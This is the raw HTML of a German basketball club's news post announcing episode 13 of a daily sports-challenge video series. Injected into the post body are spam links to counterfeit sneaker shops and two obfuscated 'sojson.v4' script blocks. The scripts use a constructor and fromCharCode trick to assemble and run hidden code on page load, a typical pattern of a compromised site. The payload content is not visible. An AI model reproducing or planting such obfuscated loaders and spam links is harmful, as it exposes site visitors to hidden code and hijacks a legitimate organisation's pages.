		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>Tägliche Sportchallenge – Punkt, Satz &amp; Sieg</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-includes/images/media/default.svg" alt="Tägliche Sportchallenge – Punkt, Satz &amp; Sieg" title="Tägliche Sportchallenge – Punkt, Satz &amp; Sieg"></div>
		<div class="single-post-content-text">
	
<p>Augen auf und aufgepasst. Eine weitere Folge der „Täglichen EBC Sportchallenge“ präsentiert von der OstseeSparkasse <a class="keys_words" href="/fcbdddshop">air jordan 23 howard university pe</a> Rostock steht in den Startlöchern. Die 13. Sendung ist ab sofort auf den Social Media Plattformen des EBC Rostock (<a rel="nofollow" href="https://www.facebook.com/EBCRostock/">Facebook</a> und <a rel="nofollow" href="https://www.youtube.com/channel/UCjv-lOQRmOwQPKKFAUMArjg?view_as=subscriber">Youtube</a>) abrufbar. </p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops</a></li><li class="keys_words"><a class="keys_words" href="/fcbbgaPshop">how to spot fake nike dunks</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

<p>In der 13. Episode stellen wir euch Samira vom SV Warnemünde Volleyball vor. Sie berichtet in einem kleinen Interview über ihren Sport, den Bezug zum EBC Rostock und hat ein spannendes Workout dabei. Wie in jeder Ausgabe dürft ihr euch am Ende über die 30. Sekunden Challenge freuen. </p>


<p>Viel Spaß beim Gucken und Mitmachen. </p>


<p>Nicht vergessen – Videos von der 30. Sekunden Challenge unter dem Facebookbeitrag mit dem #ebcchallenge posten und Rekordhalter werden!  </p>


<p>„Music: https://www.bensound.com“</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Tägliche EBC Sportchallenge Tag 13 | Workout mit Samira Baade" width="900" height="506" src="https://www.youtube.com/embed/I1ZJCLUd_i8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">3. April 2020</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2020/04/taegliche-sportchallenge-jonglieren-mit-peter-sell/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">Tägliche Sportchallenge – Jonglieren mit Peter Sell</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2020/04/taegliche-sportchallenge-klein-aber-oh-ho/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">Tägliche Sportchallenge – Klein aber Oh ho</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a></li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
